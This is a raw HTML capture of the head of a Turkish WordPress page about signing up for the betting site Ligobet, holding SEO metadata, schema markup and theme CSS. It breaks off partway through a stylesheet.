

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligobet.info/ligobet-uye/
body_size: 23981
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="G1hnNBxW80QCqWEOicmRzModCVGvb8KfS8-_onuMruI" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ligobet Üye - Ligobet Giriş Adresi</title>
	<meta name="description" content="Ligobet üye üye kaydı 3 adımlı bir işlemdir. Kayıt olurken şifrenizi ve kullanıcı adınızı girmeniz gerekecektir. Etki alanı, e-posta" />
	<link rel="canonical" href="https://ligobet.info/ligobet-uye/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ligobet Üye - Ligobet Giriş Adresi" />
	<meta property="og:description" content="Ligobet üye üye kaydı 3 adımlı bir işlemdir. Kayıt olurken şifrenizi ve kullanıcı adınızı girmeniz gerekecektir. Etki alanı, e-posta" />
	<meta property="og:url" content="https://ligobet.info/ligobet-uye/" />
	<meta property="og:site_name" content="Ligobet Giriş Adresi" />
	<meta property="article:published_time" content="2023-06-21T16:00:00+00:00" />
	<meta property="article:modified_time" content="2023-06-26T13:26:53+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="5 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ligobet.info/ligobet-uye/#article","isPartOf":{"@id":"https://ligobet.info/ligobet-uye/"},"author":{"name":"admin","@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"headline":"Ligobet Üye","datePublished":"2023-06-21T16:00:00+00:00","dateModified":"2023-06-26T13:26:53+00:00","mainEntityOfPage":{"@id":"https://ligobet.info/ligobet-uye/"},"wordCount":1053,"commentCount":0,"publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"image":{"@id":"https://ligobet.info/ligobet-uye/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/06/ligobet-uye.jpg","keywords":["girisi ligobet","ligobet canlı maçlar  üye","ligobet üye"],"articleSection":["Ligobet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ligobet.info/ligobet-uye/#respond"]}]},{"@type":"WebPage","@id":"https://ligobet.info/ligobet-uye/","url":"https://ligobet.info/ligobet-uye/","name":"Ligobet Üye - Ligobet Giriş Adresi","isPartOf":{"@id":"https://ligobet.info/#website"},"primaryImageOfPage":{"@id":"https://ligobet.info/ligobet-uye/#primaryimage"},"image":{"@id":"https://ligobet.info/ligobet-uye/#primaryimage"},"thumbnailUrl":"https://ligobet.info/wp-content/uploads/2023/06/ligobet-uye.jpg","datePublished":"2023-06-21T16:00:00+00:00","dateModified":"2023-06-26T13:26:53+00:00","description":"Ligobet üye üye kaydı 3 adımlı bir işlemdir. Kayıt olurken şifrenizi ve kullanıcı adınızı girmeniz gerekecektir. Etki alanı, e-posta","breadcrumb":{"@id":"https://ligobet.info/ligobet-uye/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://ligobet.info/ligobet-uye/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/ligobet-uye/#primaryimage","url":"https://ligobet.info/wp-content/uploads/2023/06/ligobet-uye.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2023/06/ligobet-uye.jpg","width":1920,"height":1080,"caption":"Etki alanı, e-posta adresi, para birimi ve ülke bilgilerini ister"},{"@type":"BreadcrumbList","@id":"https://ligobet.info/ligobet-uye/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://ligobet.info/"},{"@type":"ListItem","position":2,"name":"Ligobet Üye"}]},{"@type":"WebSite","@id":"https://ligobet.info/#website","url":"https://ligobet.info/","name":"Ligobet Giriş Adresi","description":"Ligobet Giriş Adresi Bilgileri","publisher":{"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ligobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://ligobet.info/#/schema/person/54dff0dc38d42ebccd3a84a491319a19","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://ligobet.info/#/schema/person/image/","url":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","contentUrl":"https://ligobet.info/wp-content/uploads/2022/02/cropped-Ligobet-Giris.jpg","width":283,"height":100,"caption":"admin"},"logo":{"@id":"https://ligobet.info/#/schema/person/image/"},"sameAs":["https://ligobet.info"],"url":"https://ligobet.info/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; akışı" href="https://ligobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; yorum akışı" href="https://ligobet.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ligobet Giriş Adresi &raquo; Ligobet Üye yorum akışı" href="https://ligobet.info/ligobet-uye/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-uye%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ligobet.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligobet.info%2Fligobet-uye%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ligobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://ligobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:250px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html 